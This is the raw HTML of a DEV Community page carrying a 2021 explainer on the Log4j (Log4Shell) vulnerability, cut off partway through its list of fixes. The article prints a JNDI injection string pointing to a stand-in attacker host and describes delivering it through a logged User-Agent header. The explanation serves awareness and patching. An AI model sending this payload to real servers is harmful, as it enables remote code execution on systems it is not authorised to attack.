          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:55,&quot;name&quot;:&quot;Crypto Forem&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Crypto Forem" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            A collaborative community for all things Crypto—from Bitcoin to protocol development and DeFi to NFTs and market analysis.
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-61" aria-controls="main-sidebar-dropdown-61" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//parenting.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="61">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fsubforem_images%2Fmain_logo_5A1ZlPe69YTXNRsAxCXK.png" alt="Parenting Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//parenting.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fsubforem_images%2Fsocial_card_rFghJWhbtJWReC430aDM.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Parenting Main Image">
          </a>
          <h3 class="py-2">
            <a href="//parenting.forem.com">Parenting</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:61,&quot;name&quot;:&quot;Parenting&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Parenting" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            A place for parents to the share the joys, challenges, and wisdom that come from raising kids. We&#39;re here for them and for each other.
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-39" aria-controls="main-sidebar-dropdown-39" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//core.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="39">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fupzbzgpb13b3e0dfxf51.png" alt="Forem Core Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//core.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F7qi7bzwq9yok35no2owa.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Forem Core Main Image">
          </a>
          <h3 class="py-2">
            <a href="//core.forem.com">Forem Core</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:39,&quot;name&quot;:&quot;Forem Core&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Forem Core" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            Discussing the core forem open source software project — features, bugs, performance, self-hosting.
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-51" aria-controls="main-sidebar-dropdown-51" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//maker.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="51">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F7mwsgj74kx4dn0fliwh7.png" alt="Maker Forem Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//maker.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F01bkopv3unqemfs036vr.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="Maker Forem Main Image">
          </a>
          <h3 class="py-2">
            <a href="//maker.forem.com">Maker Forem</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:51,&quot;name&quot;:&quot;Maker Forem&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: Maker Forem" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            A community for makers, hobbyists, and professionals to discuss Arduino, Raspberry Pi, 3D printing, and much more.
          </p>
        </div>
    </div>
    <div id="main-sidebar-dropdown-trigger-63" aria-controls="main-sidebar-dropdown-63" data-sidebar-trigger="true" class="crayons-side-nav__item">
      <a class="crayons-side-nav-link" href="//hmpljs.forem.com" rel="noopener noreferrer" id="" data-sidebar-subforem-id="63">
        <img src="https://media2.dev.to/dynamic/image/width=65,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F3yl1tok1l7116unun3e9.png" alt="HMPL.js Forem Logo" style="width: 100%; height: auto;">
      </a>
        <div class="profile-preview-card__content crayons-dropdown p-4 pt-0 branded-7">
          <a href="//hmpljs.forem.com">
            <img src="https://media2.dev.to/dynamic/image/width=440,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F5ccjfqjnhjn866cfyngt.png" class="crayons-side-nav__item-cover crayons-side-nav__item-cover--main" style="aspect-ratio: 10 / 5" alt="HMPL.js Forem Main Image">
          </a>
          <h3 class="py-2">
            <a href="//hmpljs.forem.com">HMPL.js Forem</a>
          </h3>
          <button name="button" type="button" data-info="{&quot;className&quot;:&quot;Subforem&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:63,&quot;name&quot;:&quot;HMPL.js Forem&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-subforem " aria-label="Follow Subforem: HMPL.js Forem" aria-pressed="false">Follow</button>
          <p class="crayons-text py-2 fs-s">
            For developers using HMPL.js to build fast, lightweight web apps. A space to share projects, ask questions, and discuss server-driven templating
          </p>
        </div>
    </div>
  </div>
  <a class="crayons-side-nav__item crayons-side-nav__item--add subforems-menu-tooltip" href="/subforems/new" data-tooltip="New subforem">
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" height="24" width="24" role="img" aria-labelledby="a5yv9u6mu4te0xh2vx3nagosbamhej71" class="crayons-icon "><title id="a5yv9u6mu4te0xh2vx3nagosbamhej71">Dropdown menu</title>
    <path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z" fill="#08090a"></path>
</svg>

  </a>
  <a class="crayons-side-nav__item crayons-side-nav__item--menu subforems-menu-tooltip" href="/subforems" data-tooltip="View all Subforems">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a2dz5abz4ijptb37gm6dwqb71ea4uus9" class="crayons-icon "><title id="a2dz5abz4ijptb37gm6dwqb71ea4uus9">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

  </a>
</nav>

<script>
  (function () {
    // Utility: base64 unicode decode (for cookie payload)
    function base64DecodeUnicode(str) {
      try {
        return decodeURIComponent(
          atob(str)
            .split("")
            .map((c) => {
              return "%" + ("00" + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(""),
        );
      } catch (e) {
        console.error("base64DecodeUnicode failed:", e);
        return null;
      }
    }

    function getCookie(name) {
      const match = document.cookie.match(
        new RegExp("(^|; )" + name.replace(/([.*+?^${}()|[\]\\])/g, "\\$1") + "=([^;]*)"),
      );
      return match ? decodeURIComponent(match[2]) : null;
    }

    function getUserFromCookie() {
      const raw = getCookie("current_user");
      if (!raw) return null;
      const decoded = base64DecodeUnicode(raw);
      if (!decoded) return null;
      try {
        return JSON.parse(decoded);
      } catch (e) {
        console.error("Parsing user from cookie failed:", e);
        return null;
      }
    }

    // --- user acquisition: prefer cookie, fallback to localStorage ---
    const storedCurrentUser = (() => {
      const fromCookie = getUserFromCookie();
      if (fromCookie) return fromCookie;
      const stored = localStorage?.getItem("current_user");
      if (!stored) return null;
      try {
        return JSON.parse(stored);
      } catch (e) {
        console.error("Parsing user from localStorage failed:", e);
        return null;
      }
    })();

    // apply authorization/display logic and reorder if present
    if (storedCurrentUser) {

      if (storedCurrentUser?.ordered_subforem_ids?.length > 0) {
        const subforemIds = storedCurrentUser.ordered_subforem_ids;
        const sidebar = document.getElementById("main-side-bar");
        const rootLink = document.getElementById("root-subforem-link");
        const rootSubforemId = rootLink?.getAttribute("data-sidebar-subforem-id");

        const subforemElements = sidebar.querySelectorAll("[data-sidebar-subforem-id]");
        const subforemMap = {};

        subforemElements.forEach((el) => {
          const id = el.getAttribute("data-sidebar-subforem-id");
          if (id !== rootSubforemId) {
            subforemMap[id] = el.closest(".crayons-side-nav__item");
          }
        });

        // remove non-root existing items
        Object.values(subforemMap).forEach((item) => {
          if (item && item.parentNode) {
            item.remove();
          }
        });

        // append in user's order (excluding root)
        const scrollableContainer = sidebar.querySelector(".crayons-side-nav__scrollable");
        subforemIds.forEach((id) => {
          if (id !== rootSubforemId && subforemMap[id]) {
            scrollableContainer.appendChild(subforemMap[id]);
          }
        });

        // append leftovers not in the user's list
        Object.keys(subforemMap).forEach((id) => {
          const parsedId = parseInt(id, 10);
          if (!subforemIds.includes(parsedId) && subforemMap[id]) {
            scrollableContainer.appendChild(subforemMap[id]);
          }
        });

        // ensure menu is last
        const menu = sidebar.querySelector(".crayons-side-nav__item--menu");
        if (menu) {
          sidebar.appendChild(menu);
        }
      }
    }

    // active subforem highlight based on current context
    const currentSubforemId = document.body.getAttribute("data-subforem-id");
    if (currentSubforemId) {
      const matching = document.querySelector(
        `[data-sidebar-subforem-id="${currentSubforemId}"]`,
      );
      if (matching) {
        matching.classList.add("active");
      }
    }
  })();
</script>

<script>
  document.addEventListener("DOMContentLoaded", () => {
    const sidebar = document.getElementById("main-side-bar");
    if (!sidebar) return;

    const items = sidebar.querySelectorAll(".crayons-side-nav__item");
    let hoverTimeout;
    let hasMoved = false;
    let lastMouseX = 0;
    let lastMouseY = 0;

    document.addEventListener("mousemove", (e) => {
      lastMouseX = e.clientX;
      lastMouseY = e.clientY;
      hasMoved = true;
    });

    items.forEach((item) => {
      item.addEventListener("mouseleave", function () {
        this.dataset.hasLeftOnce = "true";
        if (this.classList.contains("hovered")) {
          this.classList.remove("hovered");
          this.classList.add("not-hovered");
        }
      });

      item.addEventListener("mouseenter", function (e) {
        if (!hasMoved && !this.dataset.hasLeftOnce) {
          return;
        }

        const targetItem = this;
        const currentActive = sidebar.querySelector(
          ".crayons-side-nav__item.hovered",
        );

        const switchActiveState = () => {
          if (currentActive && currentActive !== targetItem) {
            currentActive.classList.remove("hovered");
            currentActive.classList.add("not-hovered");
            
            // Reset styles on the previous active item's pop-out card
            const previousPreviewCard = currentActive.querySelector(".profile-preview-card__content");
            if (previousPreviewCard) {
              previousPreviewCard.style.position = '';
              previousPreviewCard.style.left = '';
              previousPreviewCard.style.top = '';
              previousPreviewCard.style.bottom = '';
              previousPreviewCard.style.width = '';
              previousPreviewCard.style.zIndex = '';
            }
          }
          targetItem.classList.remove("not-hovered");
          targetItem.classList.add("hovered");
          let feedEl = document.getElementById('root-feed-card');
          if (feedEl) {
            feedEl.scrollTop = 0;
          }

          // --- NEW LOGIC START ---
          const previewCard = targetItem.querySelector(
            ".profile-preview-card__content",
          );
          if (previewCard) {
            const rect = targetItem.getBoundingClientRect();
            
            // Position the card relative to the viewport
            previewCard.style.position = 'fixed';
            previewCard.style.left = '48px';
            previewCard.style.width = '290px';
            previewCard.style.zIndex = '3000';
            
            if (window.innerHeight - rect.bottom < 280) {
              previewCard.classList.add("profile-preview-card__upsidedown");
              previewCard.style.top = 'auto';
              previewCard.style.bottom = `${window.innerHeight - rect.bottom - 30}px`;
            } else {
              previewCard.classList.remove("profile-preview-card__upsidedown");
              previewCard.style.top = `${rect.top - 30}px`;
              previewCard.style.bottom = 'auto';
            }
          }
          // --- NEW LOGIC END ---
        };

        clearTimeout(hoverTimeout);

        let delay = 20;
        const deltaX = e.clientX - lastMouseX;
        const deltaY = e.clientY - lastMouseY;

        if (deltaX > 10 && deltaX >= Math.abs(deltaY)) {
          delay = 250;
        }

        if (currentActive && currentActive !== targetItem) {
          hoverTimeout = setTimeout(switchActiveState, delay);
        } else {
          switchActiveState();
        }
      });
    });

    sidebar.addEventListener("mouseleave", () => {
      clearTimeout(hoverTimeout);
      const activeItem = sidebar.querySelector(
        ".crayons-side-nav__item.hovered",
      );
      if (activeItem) {
        activeItem.classList.remove("hovered");
        activeItem.classList.add("not-hovered");
        
        // Reset any inline styles on the pop-out card
        const previewCard = activeItem.querySelector(".profile-preview-card__content");
        if (previewCard) {
          previewCard.style.position = '';
          previewCard.style.left = '';
          previewCard.style.top = '';
          previewCard.style.bottom = '';
          previewCard.style.width = '';
          previewCard.style.zIndex = '';
        }
      }
    });
  });
</script>

<script src="https://assets.dev.to/assets/mainSidebar-10996dbfced598bf8143689e86ee995945103270acd272ccf8bab9d50c74074b.js" defer="defer"></script>

        <div class="navigation-progress" id="navigation-progress"></div>

<header id="topbar" class="crayons-header topbar print-hidden">
  <span id="route-change-target" tabindex="-1"></span>
  <a href="#main-content" class="skip-content-link">Skip to content</a>
  <div class="crayons-header__container">
    <span class="inline-block m:hidden ">
      <button class="c-btn c-btn--icon-alone js-hamburger-trigger mx-2">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="adta2j3bbpmbuhitzl3tpnxisdf5v3id" class="crayons-icon"><title id="adta2j3bbpmbuhitzl3tpnxisdf5v3id">Navigation menu</title>
    <path d="M3 4h18v2H3V4zm0 7h18v2H3v-2zm0 7h18v2H3v-2z"></path>
</svg>

      </button>
    </span>
    <a href="/" class="site-logo" aria-label="DEV Community Home" >
    <img class="site-logo__img"
         src="https://media2.dev.to/dynamic/image/quality=100/https://dev-to-uploads.s3.amazonaws.com/uploads/logos/resized_logo_UQww2soKuUsjaOGNB38o.png"
         style="aspect-ratio: 10 / 8"
         alt="DEV Community">
</a>


    <div class="crayons-header--search js-search-form" id="header-search">
      <form accept-charset="UTF-8" method="get" action="/search" role="search">
        <div class="crayons-fields crayons-fields--horizontal">
          <div class="crayons-field flex-1 relative">
            <input id="search-input" class="crayons-header--search-input crayons-textfield js-search-input" type="text" id="nav-search" name="q" placeholder="Find related posts..." autocomplete="off" />
            <button type="submit" aria-label="Search" class="c-btn c-btn--icon-alone absolute inset-px right-auto mt-0 py-0">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="abqk7lab25umhx5ifrdw6jtnz7l9j1ov" aria-hidden="true" class="crayons-icon"><title id="abqk7lab25umhx5ifrdw6jtnz7l9j1ov">Search</title>
    <path d="M18.031 16.617l4.283 4.282-1.415 1.415-4.282-4.283A8.96 8.96 0 0111 20c-4.968 0-9-4.032-9-9s4.032-9 9-9 9 4.032 9 9a8.96 8.96 0 01-1.969 5.617zm-2.006-.742A6.977 6.977 0 0018 11c0-3.868-3.133-7-7-7-3.868 0-7 3.132-7 7 0 3.867 3.132 7 7 7a6.977 6.977 0 004.875-1.975l.15-.15z"></path>
</svg>

            </button>

            <a class="crayons-header--search-brand-indicator" href="https://www.algolia.com/developers/?utm_source=devto&utm_medium=referral" target="_blank" rel="noopener noreferrer">
                Powered by Algolia
                <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" width="24" height="24" viewBox="0 0 500 500.34" role="img" aria-labelledby="agfo459r2lnp33la0v3ra76jkpjn3xmn" aria-hidden="true" class="crayons-icon"><title id="agfo459r2lnp33la0v3ra76jkpjn3xmn">Search</title>
  <defs></defs><path class="cls-1" d="M250,0C113.38,0,2,110.16,.03,246.32c-2,138.29,110.19,252.87,248.49,253.67,42.71,.25,83.85-10.2,120.38-30.05,3.56-1.93,4.11-6.83,1.08-9.52l-23.39-20.74c-4.75-4.22-11.52-5.41-17.37-2.92-25.5,10.85-53.21,16.39-81.76,16.04-111.75-1.37-202.04-94.35-200.26-206.1,1.76-110.33,92.06-199.55,202.8-199.55h202.83V407.68l-115.08-102.25c-3.72-3.31-9.43-2.66-12.43,1.31-18.47,24.46-48.56,39.67-81.98,37.36-46.36-3.2-83.92-40.52-87.4-86.86-4.15-55.28,39.65-101.58,94.07-101.58,49.21,0,89.74,37.88,93.97,86.01,.38,4.28,2.31,8.28,5.53,11.13l29.97,26.57c3.4,3.01,8.8,1.17,9.63-3.3,2.16-11.55,2.92-23.6,2.07-35.95-4.83-70.39-61.84-127.01-132.26-131.35-80.73-4.98-148.23,58.18-150.37,137.35-2.09,77.15,61.12,143.66,138.28,145.36,32.21,.71,62.07-9.42,86.2-26.97l150.36,133.29c6.45,5.71,16.62,1.14,16.62-7.48V9.49C500,4.25,495.75,0,490.51,0H250Z"></path>
</svg>

            </a>
          </div>
        </div>
      </form>
    </div>

    <div class="flex items-center h-100 ml-auto">
        <div class="flex" id="authentication-top-nav-actions">
          <span class="hidden m:block">
            <a href="https://dev.to/enter?signup_subforem=1" class="c-link c-link--block mr-2 whitespace-nowrap ml-auto" data-no-instant>
              Log in
            </a>
          </span>

          <a href="https://dev.to/enter?signup_subforem=1&amp;state=new-user" data-tracking-id="ca_top_nav" data-tracking-source="top_navbar" class="c-cta c-cta--branded whitespace-nowrap mr-2" data-no-instant>
            Create account
          </a>
        </div>
    </div>
  </div>
</header>

<div class="hamburger">
  <div class="hamburger__content">
    <header class="hamburger__content__header">
      <h2 class="fs-l fw-bold flex-1 break-word lh-tight">DEV Community</h2>

      <button class="c-btn c-btn--icon-alone js-hamburger-trigger shrink-0" aria-label="Close">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a72jegqeezdumf6x5ge9tok6ack7comg" aria-hidden="true" class="crayons-icon c-btn__icon"><title id="a72jegqeezdumf6x5ge9tok6ack7comg">Close</title><path d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636l4.95 4.95z"></path></svg>

      </button>
    </header>

    <div class="p-2 js-navigation-links-container" id="authentication-hamburger-actions">
    </div>
  </div>
  <div class="hamburger__overlay js-hamburger-trigger"></div>
</div>


        <div id="active-broadcast" class="broadcast-wrapper"></div>
<div id="page-content" class="wrapper stories stories-show articletag-java articletag-webdev articletag-security articletag-programming articleuser-746257" data-current-page="stories-show">
  <div id="page-content-inner" data-internal-nav="false">
    <div id="page-route-change" class="screen-reader-only" aria-live="polite" aria-atomic="true"></div>

    
<style>
  .html-variant-wrapper { display: none}
</style>



<script src="https://unpkg.com/@webcomponents/webcomponentsjs@2.2.10/webcomponents-loader.js"
        integrity="sha384-3HK5hxQbkFqOIxMbpROlRmRtYl2LBZ52t+tqcjzsmr9NJuOWQxl8RgQSyFvq2lhy"
        crossorigin="anonymous" defer></script>

  <script src="https://assets.dev.to/assets/webShare-0686f0b9ac40589694ef6ae6a6202c44119bc781c254f6cf6d52d8a008461156.js" defer="defer"></script>
<script src="https://assets.dev.to/assets/articlePage-dce93defbf17ca8235da52777a6f00be546cfd46bf23df4486bb0461e18f7a23.js" defer="defer"></script>
<script src="https://assets.dev.to/assets/commentDropdowns-7a28d130e5b78d38b30a9495a964003a66bd64fa455fc70b766d69cf06b9ba24.js" defer="defer"></script>

  <script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h"},"url":"https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h","image":["https://media2.dev.to/dynamic/image/width=1080,height=1080,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fck66s5zrgwue4emz64f5.jpeg","https://media2.dev.to/dynamic/image/width=1280,height=720,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fck66s5zrgwue4emz64f5.jpeg","https://media2.dev.to/dynamic/image/width=1600,height=900,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fck66s5zrgwue4emz64f5.jpeg"],"publisher":{"@context":"http://schema.org","@type":"Organization","name":"DEV Community","logo":{"@context":"http://schema.org","@type":"ImageObject","url":"https://media2.dev.to/dynamic/image/width=192,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png","width":"192","height":"192"}},"headline":"Massive Log4j Java vulnerability: What it is \u0026 how to fix it?","author":{"@context":"http://schema.org","@type":"Person","url":"https://dev.to/mukundmadhav","name":"Mukund Madhav"},"datePublished":"2021-12-11T17:04:48Z","dateModified":"2021-12-14T08:49:32Z","mainEntity":{"@type":"DiscussionForumPosting","@id":"#article-discussion-923778","headline":"Massive Log4j Java vulnerability: What it is \u0026 how to fix it?","text":"\u003cp\u003eFound on December 11 through an POC, Log4J’s vulnerability is one of the biggest vulnerabilities we have found. This will affect tens of thousands of enterprise websites running on Java. Let’s go through, what happened and how to fix it?\u003c/p\u003e\n\n\u003ch2\u003e\n  \u003ca name=\"what-is-log4j\" href=\"#what-is-log4j\"\u003e\n  \u003c/a\u003e\n  What is Log4J?\n\u003c/h2\u003e\n\n\u003cp\u003eLog4J is an extremely popular open-sources library used in Java to manage application logging. It is an extremely popular library among Java developers because of how simple it makes logging in Java.\u003c/p\u003e\n\n\u003cp\u003e\u003cstrong\u003eWhat does zero-day vulnerability mean?\u003c/strong\u003e\u003c/p\u003e\n\n\u003cp\u003eThis means the developer has “zero days” to fix the bug and this can affect the systems immediately.\u003c/p\u003e\n\n\u003cp\u003e\u003ca href=\"https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Figtsejwbzo25dld3k2j7.png\" class=\"article-body-image-wrapper\"\u003e\u003cimg src=\"https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Figtsejwbzo25dld3k2j7.png\" alt=\"Apache log4j\" loading=\"lazy\"\u003e\u003c/a\u003e\u003c/p\u003e\n\n\u003ch2\u003e\n  \u003ca name=\"what-does-this-log4j-vulnerability-do\" href=\"#what-does-this-log4j-vulnerability-do\"\u003e\n  \u003c/a\u003e\n  What does this log4j vulnerability do?\n\u003c/h2\u003e\n\n\u003cp\u003eThis is a Remote Code Execution vulnerability, meaning external malicious code can run on the server with it.\u003c/p\u003e\n\n\u003cp\u003eYou might think how can a logging library help in remote code execution? Well, the reason why this is happening is a feature, present in Log4J. It enables log4J to actually execute Java code. This is enabled through something called JNDI.\u003c/p\u003e\n\n\u003ch2\u003e\n  \u003ca name=\"what-is-jndi\" href=\"#what-is-jndi\"\u003e\n  \u003c/a\u003e\n  What is JNDI?\n\u003c/h2\u003e\n\n\u003cp\u003eJNDI stands for Java Naming and Directory Interface. It is an API that allows applications to check on services in a resource-independent way. This has several uses — for instance, it enables access to Java resources without exposing the resources or path to them.\u003c/p\u003e\n\n\u003cp\u003e\u003ca href=\"https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fb0z53r4zvw7f5qra0aqn.png\" class=\"article-body-image-wrapper\"\u003e\u003cimg src=\"https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fb0z53r4zvw7f5qra0aqn.png\" alt=\"JNDI\" loading=\"lazy\"\u003e\u003c/a\u003e\u003c/p\u003e\n\n\u003ch2\u003e\n  \u003ca name=\"how-jndi-works\" href=\"#how-jndi-works\"\u003e\n  \u003c/a\u003e\n  How JNDI works\n\u003c/h2\u003e\n\n\u003cp\u003eNow, in case of log4j, when it sees a JNDI reference in its logs, it will actually go to the resource location and fetch what it needs to resolve the JNDI variable and execute it.\u003cbr\u003e\nAnd in the process of fetching the resource (LDAP resource), it can download remote classes and execute them!\u003c/p\u003e\n\n\u003cp\u003eSo, someone can inject something like this in logs and the server would be compromised:\u003cbr\u003e\n\u003c/p\u003e\n\n\u003cdiv class=\"highlight js-code-highlight\"\u003e\n\u003cpre class=\"highlight plaintext\"\u003e\u003ccode\u003e${jndi:ldap://hacker.com/hack}\n\u003c/code\u003e\u003c/pre\u003e\n\u003cdiv class=\"highlight__panel js-actions-panel\"\u003e\n\u003cdiv class=\"highlight__panel-action js-fullscreen-code-action\"\u003e\n    \u003csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"20px\" height=\"20px\" viewbox=\"0 0 24 24\" class=\"highlight-action crayons-icon highlight-action--fullscreen-on\"\u003e\u003ctitle\u003eEnter fullscreen mode\u003c/title\u003e\n    \u003cpath d=\"M16 3h6v6h-2V5h-4V3zM2 3h6v2H4v4H2V3zm18 16v-4h2v6h-6v-2h4zM4 19h4v2H2v-6h2v4z\"\u003e\u003c/path\u003e\n\u003c/svg\u003e\n\n    \u003csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"20px\" height=\"20px\" viewbox=\"0 0 24 24\" class=\"highlight-action crayons-icon highlight-action--fullscreen-off\"\u003e\u003ctitle\u003eExit fullscreen mode\u003c/title\u003e\n    \u003cpath d=\"M18 7h4v2h-6V3h2v4zM8 9H2V7h4V3h2v6zm10 8v4h-2v-6h6v2h-4zM8 15v6H6v-4H2v-2h6z\"\u003e\u003c/path\u003e\n\u003c/svg\u003e\n\n\u003c/div\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n\n\n\n\u003cp\u003eNow obvious question, how can you know what is getting logged? Because if you pass something and that isn’t logged, the attack is useless, right?\u003c/p\u003e\n\n\u003cp\u003eOne of the most common things that gets logged are User-Agents (which helps server identify the clients’ OS, browser, etc.).\u003c/p\u003e\n\n\u003cp\u003e\u003ca href=\"https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fdifuwpuy8f1kj51ulx4w.png\" class=\"article-body-image-wrapper\"\u003e\u003cimg src=\"https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fdifuwpuy8f1kj51ulx4w.png\" alt=\"Java User Agents\" loading=\"lazy\"\u003e\u003c/a\u003e\u003c/p\u003e\n\n\u003cp\u003eSo, if we can change the User-Agent in the request header to our malicious JNDI and if the User Agent is logged, remote code would be executed on the server.\u003c/p\u003e\n\n\u003cp\u003eThere you go. Hacked 101 🎃\u003c/p\u003e\n\n\u003ch2\u003e\n  \u003ca name=\"who-are-affected\" href=\"#who-are-affected\"\u003e\n  \u003c/a\u003e\n  Who are affected?\n\u003c/h2\u003e\n\n\u003cp\u003eVirtually every company using Java and log4J… which might be most of the enterprise customers.\u003c/p\u003e\n\n\u003cp\u003eAs of writing this, Apple, Amazon, Twitter, Cloudflare, Steam, Tencent, Baidu are acknowledged to be vulnerable. But most probably, the real number is much more.\u003c/p\u003e\n\n\u003cp\u003e\u003cem\u003eFor more on Java and web dev. let's connect on Twitter, \u003ca href=\"https://twitter.com/mukundmadhav02\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eMukund Madhav\u003c/a\u003e\u003c/em\u003e\u003c/p\u003e\n\n\u003ch2\u003e\n  \u003ca name=\"so-whats-the-fix\" href=\"#so-whats-the-fix\"\u003e\n  \u003c/a\u003e\n  So, what’s the fix?\n\u003c/h2\u003e\n\n\u003cp\u003eThere are currently four solutions floating around:\u003c/p\u003e\n\n\u003col\u003e\n\u003cli\u003e Upgrade Log4J to 2.15.0. Here is the \u003ca href=\"https://logging.apache.org/log4j/2.x/download.html\" target=\"_blank\" rel=\"noopener noreferrer\"\u003edownload link for Log4J.\u003c/a\u003e\n\u003c/li\u003e\n\u003cli\u003e Set this 